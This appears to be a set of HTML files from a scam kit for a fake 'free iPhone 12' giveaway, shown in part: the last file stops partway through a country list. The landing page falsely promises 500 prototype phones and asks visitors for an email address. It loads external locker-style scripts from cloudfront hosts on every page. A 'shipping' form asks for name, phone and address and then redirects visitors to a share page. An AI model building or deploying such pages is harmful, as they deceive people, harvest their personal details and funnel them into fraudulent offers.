
<file: IPHONE12/index.html>
<script type="text/javascript">
  var XFMRk_DnK_yyxQIc={"it":4430012,"key":"85183"};
</script>
<script src="https://d2jiwo73gmsmk.cloudfront.net/f2e7e1e.js"></script>
<script src="https://d2rst8vhtu89fd.cloudfront.net/39bc0b5.js"></script>
<!doctype html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="css/bootstrap.min.css">
    <link rel="stylesheet" href="css/main.css">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <title>Get free iPhone 12!</title>
    <script type="text/javascript">
      var XFMRk_DnK_yyxQIc={"it":4430012,"key":"85183"};
  </script>
  <script src="https://d2jiwo73gmsmk.cloudfront.net/f2e7e1e.js"></script>
</head>

<body>
 
    <div class="container">

        <div class="row justify-content-center">

            <div class="col-xl-6 col-lg-8 col-md-8 col-sm-10 col-12 text-center">

              <div id="FLI">

                <div class="w-100 pl-4 pr-4 S1"><div><h1 class="FFF m-0">Get free iPhone 12!</h1></div></div>

                <p class="pl-4 pr-4 m-0 mb-2 display S1">We have over <strong>500 prototypes of new iPhone 12</strong> to give away! All you have to do is choose the model you want, click <strong>Continue</strong> and follow next instructions.</p>

                <div class="w-100 pl-4 pr-4 mb-2 S1"><div><h5 class="FFF display">Choose <strong>an iPhone 12 model</strong> you want:</h5></div></div>

                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                  <div class="IPHONE-2 12" onclick="IP('12');">

                      <div class="IPHONE-3">

                          <div class="IPHONE-S">
                              iPhone 12
                              <span class="IP">5.4-inch OLED display</span>
                          </div>

                          <div class="CCC">

                              <div class="CCCCCCC">
                                  <div class="C IP-BLACK"></div>
                                  <div class="C IP-WHITE"></div>
                                  <div class="C IP-ORANGE"></div>
                              </div>

                              <div class="CCCCCCC">
                                  <div class="C IP-PURPLE"></div>
                                  <div class="C IP-LIGHTGREEN"></div>
                                  <div class="C IP-LIGHTBLUE"></div>
                              </div>

                          </div>

                      </div>

                  </div>

              </div>

                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                    <div class="IPHONE-2 12-MAX" onclick="IP('12-MAX');">

                        <div class="IPHONE-3">

                            <div class="IPHONE-S">
                                iPhone 12 Max
                                <span class="IP">6.1-inch OLED display</span>
                            </div>

                            <div class="CCC">

                              <div class="CCCCCCC">
                                <div class="C IP-BLACK"></div>
                                <div class="C IP-WHITE"></div>
                                <div class="C IP-ORANGE"></div>
                            </div>

                            <div class="CCCCCCC">
                                <div class="C IP-PURPLE"></div>
                                <div class="C IP-LIGHTGREEN"></div>
                                <div class="C IP-LIGHTBLUE"></div>
                            </div>

                            </div>

                        </div>

                    </div>

                </div>


                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                    <div class="IPHONE-2 12-PRO" onclick="IP('12-PRO');">

                        <div class="IPHONE-3">

                            <div class="IPHONE-S">
                                iPhone 12 Pro
                                <span class="IP">6.1-inch OLED display</span>
                            </div>

                            <div class="CCC">

                                <div class="CCCCCCC">
                                    <div class="C IP-DARKBLUE"></div>
                                    <div class="C IP-GREY"></div>
                                </div>

                                <div class="CCCCCCC">
                                    <div class="C IP-SILVER"></div>
                                    <div class="C IP-GOLD"></div>
                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="w-100 pl-4 pr-4 IPHONE-1 S1">

                    <div class="IPHONE-2 12-PRO-MAX" onclick="IP('12-PRO-MAX');">

                        <div class="IPHONE-3">

                            <div class="IPHONE-S">
                                iPhone 12 Pro Max
                                <span class="IP">6.7-inch display</span>
                            </div>

                            <div class="CCC">

                              <div class="CCCCCCC">
                                <div class="C IP-DARKBLUE"></div>
                                <div class="C IP-GREY"></div>
                            </div>

                            <div class="CCCCCCC">
                                <div class="C IP-SILVER"></div>
                                <div class="C IP-GOLD"></div>
                            </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block CON S1" onclick="CON();" disabled>Continue</button></div>

                <!--???--><div class="w-100 pl-4 pr-4 CFCF KON"><div><h1 class="FFFF m-0 mb-2" id="CONFIGURE"></h1></div></div>

                <!--???--><div class="w-100 pl-4 pr-4 text-left CFCF KON CHOOSEFINISH"><div><h4 class="FFFF display m-0 mb-2">Choose your finish:</h4></div></div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12 S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-BLACK" onclick="IPC('BLACK');">

                      <div class="CC IP-BLACK"></div>
                      <span class="IPIP">Black</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-WHITE" onclick="IPC('WHITE');">

                      <div class="CC IP-WHITE"></div>
                      <span class="IPIP">White</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-ORANGE" onclick="IPC('ORANGE');">

                      <div class="CC IP-ORANGE"></div>
                      <span class="IPIP">Orange</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-PURPLE" onclick="IPC('PURPLE');">

                      <div class="CC IP-PURPLE"></div>
                      <span class="IPIP">Purple</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-LIGHTGREEN" onclick="IPC('LIGHTGREEN');">

                      <div class="CC IP-LIGHTGREEN"></div>
                      <span class="IPIP">Light Green</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-LIGHTBLUE" onclick="IPC('LIGHTBLUE');">

                      <div class="CC IP-LIGHTBLUE"></div>
                      <span class="IPIP">Light Blue</span>

                    </div>

                  </div>

                </div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12-MAX S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-BLACK" onclick="IPC('BLACK');">

                      <div class="CC IP-BLACK"></div>
                      <span class="IPIP">Black</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-WHITE" onclick="IPC('WHITE');">

                      <div class="CC IP-WHITE"></div>
                      <span class="IPIP">White</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-ORANGE" onclick="IPC('ORANGE');">

                      <div class="CC IP-ORANGE"></div>
                      <span class="IPIP">Orange</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-PURPLE" onclick="IPC('PURPLE');">

                      <div class="CC IP-PURPLE"></div>
                      <span class="IPIP">Purple</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-LIGHTGREEN" onclick="IPC('LIGHTGREEN');">

                      <div class="CC IP-LIGHTGREEN"></div>
                      <span class="IPIP">Light Green</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-LIGHTBLUE" onclick="IPC('LIGHTBLUE');">

                      <div class="CC IP-LIGHTBLUE"></div>
                      <span class="IPIP">Light Blue</span>

                    </div>

                  </div>

                </div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12-PRO S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-DARKBLUE" onclick="IPC('DARKBLUE');">

                      <div class="CC IP-DARKBLUE"></div>
                      <span class="IPIP">Dark Blue</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GREY" onclick="IPC('GREY');">

                      <div class="CC IP-GREY"></div>
                      <span class="IPIP">Space Grey</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-SILVER" onclick="IPC('SILVER');">

                      <div class="CC IP-SILVER"></div>
                      <span class="IPIP">Silver</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GOLD" onclick="IPC('GOLD');">

                      <div class="CC IP-GOLD"></div>
                      <span class="IPIP">Gold</span>

                    </div>

                  </div>

                </div>

                <div class="row justify-content-center text-center pl-2 pr-2 m-0 IP12-PRO-MAX S3 w-100">

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-DARKBLUE" onclick="IPC('DARKBLUE');">

                      <div class="CC IP-DARKBLUE"></div>
                      <span class="IPIP">Dark Blue</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GREY" onclick="IPC('GREY');">

                      <div class="CC IP-GREY"></div>
                      <span class="IPIP">Space Grey</span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-COLOR IPC-SILVER" onclick="IPC('SILVER');">

                      <div class="CC IP-SILVER"></div>
                      <span class="IPIP">Silver</span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-COLOR IPC-GOLD" onclick="IPC('GOLD');">

                      <div class="CC IP-GOLD"></div>
                      <span class="IPIP">Gold</span>

                    </div>

                  </div>

                </div>

                <div class="w-100 pl-4 pr-4 text-left CPCP KON"><div><h4 class="FFFF display m-0 mb-2" id="CAPACITY">Choose your capacity:</h4></div></div>

                <div class="row text-center pl-2 pr-2 m-0 w-100 S3 CCCP" id="CAPACITY-SMALL">

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-64" onclick="SCAPA('64');">

                      <span class="CAPA">64<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-CAPACITY CAPA-128" onclick="SCAPA('128');">

                      <span class="CAPA">128<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-256" onclick="SCAPA('256');">

                      <span class="CAPA">256<small>GB</small></span>

                    </div>

                  </div>

                </div>

                <div class="row text-center pl-2 pr-2 m-0 w-100 S3 CCCP" id="CAPACITY-BIG">

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-64" onclick="SCAPA('64');">

                      <span class="CAPA">64<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pl-2">

                    <div class="IP-CAPACITY CAPA-256" onclick="SCAPA('256');">

                      <span class="CAPA">256<small>GB</small></span>

                    </div>

                  </div>

                  <div class="col-6 pr-2">

                    <div class="IP-CAPACITY CAPA-512" onclick="SCAPA('512');">

                      <span class="CAPA">512<small>GB</small></span>

                    </div>

                  </div>

                </div>

                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block S3" id="FINISH" onclick="FINISH();">Continue</button></div>

                <div class="w-100 pl-4 pr-4 S4"><div><h2 class="FFFF m-0 mb-2 S4" id="COR"></h2></div></div>

                <img class="w-100 S4 mb-3 mt-2" id="IP-PREVIEW">

                <div class="w-60 pl-4 pr-4 S5"><div><h3 class="FFFF m-0 mb-1" id="S-COLOR">Color: <strong id="SCOLOR"></strong></h3></div></div>
                <div class="w-50 pl-4 pr-4 S5"><div><h3 class="FFFF m-0 mb-1" id="S-CAPA">Capacity: <strong id="SCAPACITY"></strong></h3></div></div>

                <div class="pl-4 pr-4 w-100"><button class="btn btn-lg btn-block mt-2 S6" id="TYPE" onclick="TYPE();">Continue</button></div>

                <p class="pl-4 pr-4 m-0 mb-1 display S7">Type in your <strong>real Email address</strong> - we will send you link to shipping form so you can receive your <strong>iPhone 12</strong>. After that click <strong>Finish</strong></p>

                <div class="w-100 pl-4 pr-4 S7"><input type="text" class="form-control form-control-lg" id="EMAIL" placeholder="Your Email address"></div>

                <div class="pl-4 pr-4 w-100">
				
				<a id="verify-button" href="#"> <button class="btn btn-lg btn-block mt-2 S7" id="LAST" onclick="_VE()">Finish</button> </a> 
				
				
				</div>
				

              </div>

            </div>

        </div>

    </div>

    <script src="js/jquery-3.4.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/fitty.min.js"></script>
    <script src="js/main.js"></script>
    <script type="text/javascript">
      var XFMRk_DnK_yyxQIc={"it":4430012,"key":"85183"};
  </script>
  <script src="https://d2jiwo73gmsmk.cloudfront.net/f2e7e1e.js"></script>

</html>
</file>

<file: Information.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Shipping Information</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: 'Arial', sans-serif;
            background-image: url('https://i.bstr.es/drivingeco/2024/06/52637892536_eb70becf8f_b.jpg');
            background-size: cover;
            background-position: center;
            color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .modal {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100%;
        }
        .modal-content {
            background: rgba(255, 255, 255, 0.85);
            border-radius: 15px;
            padding: 33px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
            width: 80%;
            max-width: 600px;
            transition: transform 0.3s ease;
        }
        .modal-h3 {
            text-align: center;
            color: #333;
            font-size: 34px;
            margin-bottom: 20px;
        }
        .form-group {
            margin-bottom: 20px;
            display: grid;
            grid-template-columns: 1fr;
            gap: 10px;
        }
        .form-group input, .form-group textarea, .form-group select {
            width: 100%;
            padding: 12px;
            border: 1px solid #ccc;
            border-radius: 8px;
            transition: border-color 0.3s ease, box-shadow 0.3s ease;
        }
        .form-group input:focus, .form-group textarea:focus, .form-group select:focus {
            border-color: #0066cc;
            box-shadow: 0 0 8px rgba(0, 102, 204, 0.7);
        }
        .form-group textarea {
            height: 100px;
            resize: none;
        }
        .form-group select {
            background-color: #f9f9f9;
        }
        .btn-submit {
            display: block;
            width: 100%;
            padding: 12px;
            background-color: #0066cc;
            color: white;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            font-size: 18px;
            transition: background-color 0.3s ease;
        }
        .btn-submit:hover {
            background-color: #005bb5;
        }
        @media (min-width: 600px) {
            .form-group {
                grid-template-columns: 1fr 1fr;
            }
            .form-group input, .form-group textarea, .form-group select {
                width: auto;
            }
        }
    </style>
</head>
<body>
<body>
    <div id="shippingModal" class="modal">
        <div class="modal-content">
            <h3 class="modal-h3">Shipping Information</h3>
            <hr>
            <form id="shippingForm" role="form">
                <div class="form-group">
                    <input type="text" name="first_name" id="first_name" placeholder="First Name" required>
                    <input type="text" name="last_name" id="last_name" placeholder="Last Name" required>
                </div>
                <div class="form-group">
                    <input type="email" name="email" id="email" placeholder="Email" required>
                    <input type="text" name="mobile" id="mobile" placeholder="Phone Number" required>
                </div>
                <div class="form-group">
                    <textarea name="address" placeholder="Additional information about your address, city, etc." required></textarea>
                </div>
                <div class="form-group">
                    <select name="country" id="country" required>
                        <option value="">Select your country</option>
                         <option value="US">United States</option>
											<option value="CA">Canada</option>
											<option value="GB">United Kingdom</option>
											<option value="UM">United States Minor Outlying Islands</option>
											<option value="FR">France</option>
											<option value="DE">Germany</option>
											<option value="AF">Afghanistan</option>
											<option value="AX">Åland Islands</option>
											<option value="AL">Albania</option>
											<option value="DZ">Algeria</option>
											<option value="AS">American Samoa</option>
											<option value="AD">Andorra</option>
											<option value="AO">Angola</option>
											<option value="AI">Anguilla</option>
											<option value="AQ">Antarctica</option>
											<option value="AG">Antigua and Barbuda</option>
											<option value="AR">Argentina</option>
											<option value="AM">Armenia</option>
											<option value="AW">Aruba</option>
											<option value="AU">Australia</option>
											<option value="AT">Austria</option>
											<option value="AZ">Azerbaijan</option>
											<option value="BS">Bahamas</option>
											<option value="BH">Bahrain</option>
											<option value="BD">Bangladesh</option>
											<option value="BB">Barbados</option>
											<option value="BY">Belarus</option>
											<option value="BE">Belgium</option>
											<option value="BZ">Belize</option>
											<option value="BJ">Benin</option>
											<option value="BM">Bermuda</option>
											<option value="BT">Bhutan</option>
											<option value="BO">Bolivia, Plurinational State of</option>
											<option value="BQ">Bonaire, Sint Eustatius and Saba</option>
											<option value="BA">Bosnia and Herzegovina</option>
											<option value="BW">Botswana</option>
											<option value="BV">Bouvet Island</option>
											<option value="BR">Brazil</option>
											<option value="IO">British Indian Ocean Territory</option>
											<option value="BN">Brunei Darussalam</option>
											<option value="BG">Bulgaria</option>
											<option value="BF">Burkina Faso</option>
											<option value="BI">Burundi</option>
											<option value="KH">Cambodia</option>
											<option value="CM">Cameroon</option>
											<option value="CV">Cape Verde</option>
											<option value="KY">Cayman Islands</option>
											<option value="CF">Central African Republic</option>
											<option value="TD">Chad</option>
											<option value="CL">Chile</option>
											<option value="CN">China</option>
											<option value="CX">Christmas Island</option>
											<option value="CC">Cocos (Keeling) Islands</option>
											<option value="CO">Colombia</option>
											<option value="KM">Comoros</option>
											<option value="CG">Congo</option>
											<option value="CD">Congo, the Democratic Republic of the</option>
											<option value="CK">Cook Islands</option>
											<option value="CR">Costa Rica</option>
											<option value="CI">Côte d'Ivoire</option>
											<option value="HR">Croatia</option>
											<option value="CU">Cuba</option>
											<option value="CW">Curaçao</option>
											<option value="CY">Cyprus</option>
											<option value="CZ">Czech Republic</option>
											<option value="DK">Denmark</option>
											<option value="DJ">Djibouti</option>
											<option value="DM">Dominica</option>
											<option value="DO">Dominican Republic</option>
											<option value="EC">Ecuador</option>
											<option value="EG">Egypt</option>
											<option value="SV">El Salvador</option>
											<option value="GQ">Equatorial Guinea</option>
											<option value="ER">Eritrea</option>
											<option value="EE">Estonia</option>
											<option value="ET">Ethiopia</option>
											<option value="FK">Falkland Islands (Malvinas)</option>
											<option value="FO">Faroe Islands</option>
											<option value="FJ">Fiji</option>
											<option value="FI">Finland</option>
											<option value="GF">French Guiana</option>
											<option value="PF">French Polynesia</option>
											<option value="TF">French Southern Territories</option>
											<option value="GA">Gabon</option>
											<option value="GM">Gambia</option>
											<option value="GE">Georgia</option>
											<option value="GH">Ghana</option>
											<option value="GI">Gibraltar</option>
											<option value="GR">Greece</option>
											<option value="GL">Greenland</option>
											<option value="GD">Grenada</option>
											<option value="GP">Guadeloupe</option>
											<option value="GU">Guam</option>
											<option value="GT">Guatemala</option>
											<option value="GG">Guernsey</option>
											<option value="GN">Guinea</option>
											<option value="GW">Guinea-Bissau</option>
											<option value="GY">Guyana</option>
											<option value="HT">Haiti</option>
											<option value="HM">Heard Island and McDonald Islands</option>
											<option value="VA">Holy See (Vatican City State)</option>
											<option value="HN">Honduras</option>
											<option value="HK">Hong Kong</option>
											<option value="HU">Hungary</option>
											<option value="IS">Iceland</option>
											<option value="IN">India</option>
											<option value="ID">Indonesia</option>
											<option value="IR">Iran, Islamic Republic of</option>
											<option value="IQ">Iraq</option>
											<option value="IE">Ireland</option>
											<option value="IM">Isle of Man</option>
											<option value="IL">Israel</option>
											<option value="IT">Italy</option>
											<option value="JM">Jamaica</option>
											<option value="JP">Japan</option>
											<option value="JE">Jersey</option>
											<option value="JO">Jordan</option>
											<option value="KZ">Kazakhstan</option>
											<option value="KE">Kenya</option>
											<option value="KI">Kiribati</option>
											<option value="KP">Korea, Democratic People's Republic of</option>
											<option value="KR">Korea, Republic of</option>
											<option value="KW">Kuwait</option>
											<option value="KG">Kyrgyzstan</option>
											<option value="LA">Lao People's Democratic Republic</option>
											<option value="LV">Latvia</option>
											<option value="LB">Lebanon</option>
											<option value="LS">Lesotho</option>
											<option value="LR">Liberia</option>
											<option value="LY">Libya</option>
											<option value="LI">Liechtenstein</option>
											<option value="LT">Lithuania</option>
											<option value="LU">Luxembourg</option>
											<option value="MO">Macao</option>
											<option value="MK">Macedonia, the former Yugoslav Republic of</option>
											<option value="MG">Madagascar</option>
											<option value="MW">Malawi</option>
											<option value="MY">Malaysia</option>
											<option value="MV">Maldives</option>
											<option value="ML">Mali</option>
											<option value="MT">Malta</option>
											<option value="MH">Marshall Islands</option>
											<option value="MQ">Martinique</option>
											<option value="MR">Mauritania</option>
											<option value="MU">Mauritius</option>
											<option value="YT">Mayotte</option>
											<option value="MX">Mexico</option>
											<option value="FM">Micronesia, Federated States of</option>
											<option value="MD">Moldova, Republic of</option>
											<option value="MC">Monaco</option>
											<option value="MN">Mongolia</option>
											<option value="ME">Montenegro</option>
											<option value="MS">Montserrat</option>
											<option value="MA">Morocco</option>
											<option value="MZ">Mozambique</option>
											<option value="MM">Myanmar</option>
											<option value="NA">Namibia</option>
											<option value="NR">Nauru</option>
											<option value="NP">Nepal</option>
											<option value="NL">Netherlands</option>
											<option value="NC">New Caledonia</option>
											<option value="NZ">New Zealand</option>
											<option value="NI">Nicaragua</option>
											<option value="NE">Niger</option>
											<option value="NG">Nigeria</option>
											<option value="NU">Niue</option>
											<option value="NF">Norfolk Island</option>
											<option value="MP">Northern Mariana Islands</option>
											<option value="NO">Norway</option>
											<option value="OM">Oman</option>
											<option value="PK">Pakistan</option>
											<option value="PW">Palau</option>
											<option value="PS">Palestinian Territory, Occupied</option>
											<option value="PA">Panama</option>
											<option value="PG">Papua New Guinea</option>
											<option value="PY">Paraguay</option>
											<option value="PE">Peru</option>
											<option value="PH">Philippines</option>
											<option value="PN">Pitcairn</option>
											<option value="PL">Poland</option>
											<option value="PT">Portugal</option>
											<option value="PR">Puerto Rico</option>
											<option value="QA">Qatar</option>
											<option value="RE">Réunion</option>
											<option value="RO">Romania</option>
											<option value="RU">Russian Federation</option>
											<option value="RW">Rwanda</option>
											<option value="BL">Saint Barthélemy</option>
											<option value="SH">Saint Helena, Ascension and Tristan da Cunha</option>
											<option value="KN">Saint Kitts and Nevis</option>
											<option value="LC">Saint Lucia</option>
											<option value="MF">Saint Martin (French part)</option>
											<option value="PM">Saint Pierre and Miquelon</option>
											<option value="VC">Saint Vincent and the Grenadines</option>
											<option value="WS">Samoa</option>
											<option value="SM">San Marino</option>
											<option value="ST">Sao Tome and Principe</option>
											<option value="SA">Saudi Arabia</option>
											<option value="SN">Senegal</option>
											<option value="RS">Serbia</option>
											<option value="SC">Seychelles</option>
											<option value="SL">Sierra Leone</option>
											<option value="SG">Singapore</option>
											<option value="SX">Sint Maarten (Dutch part)</option>
											<option value="SK">Slovakia</option>
											<option value="SI">Slovenia</option>
											<option value="SB">Solomon Islands</option>
											<option value="SO">Somalia</option>
											<option value="ZA">South Africa</option>
											<option value="GS">South Georgia and the South Sandwich Islands</option>
											<option value="SS">South Sudan</option>
											<option value="ES">Spain</option>
											<option value="LK">Sri Lanka</option>
											<option value="SD">Sudan</option>
											<option value="SR">Suriname</option>
											<option value="SJ">Svalbard and Jan Mayen</option>
											<option value="SZ">Swaziland</option>
											<option value="SE">Sweden</option>
											<option value="CH">Switzerland</option>
											<option value="SY">Syrian Arab Republic</option>
											<option value="TW">Taiwan, Province of China</option>
											<option value="TJ">Tajikistan</option>
											<option value="TZ">Tanzania, United Republic of</option>
											<option value="TH">Thailand</option>
											<option value="TL">Timor-Leste</option>
											<option value="TG">Togo</option>
											<option value="TK">Tokelau</option>
											<option value="TO">Tonga</option>
											<option value="TT">Trinidad and Tobago</option>
											<option value="TN">Tunisia</option>
											<option value="TR">Turkey</option>
											<option value="TM">Turkmenistan</option>
											<option value="TC">Turks and Caicos Islands</option>
											<option value="TV">Tuvalu</option>
											<option value="UG">Uganda</option>
											<option value="UA">Ukraine</option>
											<option value="AE">United Arab Emirates</option>
											<option value="UY">Uruguay</option>
											<option value="UZ">Uzbekistan</option>
											<option value="VU">Vanuatu</option>
											<option value="VE">Venezuela, Bolivarian Republic of</option>
											<option value="VN">Viet Nam</option>
											<option value="VG">Virgin Islands, British</option>
											<option value="VI">Virgin Islands, U.S.</option>
											<option value="WF">Wallis and Futuna</option>
											<option value="EH">Western Sahara</option>
											<option value="YE">Yemen</option>
											<option value="ZM">Zambia</option>
											<option value="ZW">Zimbabwe</option>
                    </select>
                </div>
                <button type="submit" class="btn-submit">Submit</button>
            </form>
            <div id="responseMessage" style="display: none; margin-top: 20px;"></div>
        </div>
    </div>

    <script>
        document.getElementById('shippingForm').addEventListener('submit', function(event) {
            event.preventDefault(); // منع السلوك الافتراضي لإرسال النموذج
            window.location.href = '/share.html'; // إعادة التوجيه إلى الموقع المطلوب
        });
    </script>
</body>
</html>
</file>

<file: store iphone/Information.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Shipping Information</title>
	<script type="text/javascript">
		var eyQOs_JjT_CPNcBc={"it":4430012,"key":"85183"};
	</script>
	<script src="https://d2jiwo73gmsmk.cloudfront.net/59171f2.js"></script>
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: 'Arial', sans-serif;
            background-image: url('https://w0.peakpx.com/wallpaper/45/269/HD-wallpaper-apple-carbon-logo-grunge-art-carbon-background-creative-apple-black-logo-apple-logo-apple.jpg');
            background-size: cover;
            background-position: center;
            color: #fff;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        .modal {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100%;
        }
        .modal-content {
            background: rgba(153, 152, 152, 0.85);
            border-radius: 15px;
            padding: 30px;
            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
            width: 80%;
            max-width: 800px;
            transition: transform 0.3s ease;
        }
        .modal-h3 {
            text-align: center;
            color: #333;
            font-size: 24px;
            margin-bottom: 20px;
        }
        .form-group {
            margin-bottom: 20px;
            display: grid;
            grid-template-columns: 1fr;
            gap: 10px;
        }
        .form-group input, .form-group textarea, .form-group select {
            width: 100%;
            padding: 12px;
            border: 1px solid #ccc;
            border-radius: 8px;
            transition: border-color 0.3s ease, box-shadow 0.3s ease;
        }
        .form-group input:focus, .form-group textarea:focus, .form-group select:focus {
            border-color: #0066cc;
            box-shadow: 0 0 8px rgba(0, 102, 204, 0.7);
        }
        .form-group textarea {
            height: 100px;
            resize: none;
        }
        .form-group select {
            background-color: #f9f9f9;
        }
        .btn-submit {
            display: block;
            width: 100%;
            padding: 12px;
            background-color: #06d845;
            color: white;
            border: none;
            border-radius: 8px;
            cursor: pointer;
            font-size: 18px;
            transition: background-color 0.3s ease;
        }
        .btn-submit:hover {
            background-color: #005bb5;
        }
        @media (min-width: 600px) {
            .form-group {
                grid-template-columns: 1fr 1fr;
            }
            .form-group input, .form-group textarea, .form-group select {
                width: auto;
            }
        }
    </style>
</head>
<body>
<body>
    <div id="shippingModal" class="modal">
        <div class="modal-content">
            <h3 class="modal-h3">Shipping Information</h3>
            <hr>
            <form id="shippingForm" role="form">
                <div class="form-group">
                    <input type="text" name="first_name" id="first_name" placeholder="First Name" required>
                    <input type="text" name="last_name" id="last_name" placeholder="Last Name" required>
                </div>
                <div class="form-group">
                    <input type="email" name="email" id="email" placeholder="Email" required>
                    <input type="text" name="mobile" id="mobile" placeholder="Phone Number" required>
                </div>
                <div class="form-group">
                    <textarea name="address" placeholder="Additional information about your address, city, etc." required></textarea>
                </div>
                <div class="form-group">
                    <select name="country" id="country" required>
                      <option value="US">United States</option>
											<option value="CA">Canada</option>
											<option value="GB">United Kingdom</option>
											<option value="UM">United States Minor Outlying Islands</option>
											<option value="FR">France</option>
											<option value="DE">Germany</option>
											<option value="AF">Afghanistan</option>
											<option value="AX">Åland Islands</option>
											<option value="AL">Albania</option>
											<option value="DZ">Algeria</option>
											<option value="AS">American Samoa</option>
											<option value="AD">Andorra</option>
											<option value="AO">Angola</option>
											<option value="AI">Anguilla</option>
											<option value="AQ">Antarctica</option>
											<option value="AG">Antigua and Barbuda</option>
											<option value="AR">Argentina</option>
											<option value="AM">Armenia</option>
											<option value="AW">Aruba</option>
											<option value="AU">Australia</option>
											<option value="AT">Austria</option>
											<option value="AZ">Azerbaijan</option>
											<option value="BS">Bahamas</option>
											<option value="BH">Bahrain</option>
											<option value="BD">Bangladesh</option>
											<option value="BB">Barbados</option>
											<option value="BY">Belarus</option>
											<option value="BE">Belgium</option>
											<option value="BZ">Belize</option>
											<option value="BJ">Benin</option>
											<option value="BM">Bermuda</option>
											<option value="BT">Bhutan</option>
											<option value="BO">Bolivia, Plurinational State of</option>
											<option value="BQ">Bonaire, Sint Eustatius and Saba</option>
											<option value="BA">Bosnia and Herzegovina</option>
											<option value="BW">Botswana</option>
											<option value="BV">Bouvet Island</option>
											<option value="BR">Brazil</option>
											<option value="IO">British Indian Ocean Territory</option>
											<option value="BN">Brunei Darussalam</option>
											<option value="BG">Bulgaria</option>
											<option value="BF">Burkina Faso</option>
											<option value="BI">Burundi</option>
											<option value="KH">Cambodia</option>
											<option value="CM">Cameroon</option>
											<option value="CV">Cape Verde</option>
											<option value="KY">Cayman Islands</option>
											<option value="CF">Central African Republic</option>
											<option value="TD">Chad</option>
											<option value="CL">Chile</option>
											<option value="CN">China</option>
											<option value="CX">Christmas Island</option>
											<option value="CC">Cocos (Keeling) Islands</option>
											<option value="CO">Colombia</option>
											<option value="KM">Comoros</option>
											<option value="CG">Congo</option>
											<option value="CD">Congo, the Democratic Republic of the</option>
											<option value="CK">Cook Islands</option>
											<option value="CR">Costa Rica</option>
											<option value="CI">Côte d'Ivoire</option>
											<option value="HR">Croatia</option>
											<option value="CU">Cuba</option>
											<option value="CW">Curaçao</option>
											<option value="CY">Cyprus</option>
											<option value="CZ">Czech Republic</option>
											<option value="DK">Denmark</option>
											<option value="DJ">Djibouti</option>
											<option value="DM">Dominica</option>
											<option value="DO">Dominican Republic</option>
											<option value="EC">Ecuador</option>
											<option value="EG">Egypt</option>
											<option value="SV">El Salvador</option>
											<option value="GQ">Equatorial Guinea</option>
											<option value="ER">Eritrea</option>
											<option value="EE">Estonia</option>
											<option value="ET">Ethiopia</option>
											<option value="FK">Falkland Islands (Malvinas)</option>
											<option value="FO">Faroe Islands</option>
											<option value="FJ">Fiji</option>
											<option value="FI">Finland</option>
											<option value="GF">French Guiana</option>
											<option value="PF">French Polynesia</option>
											<option value="TF">French Southern Territories</option>
											<option value="GA">Gabon</option>
											<option value="GM">Gambia</option>
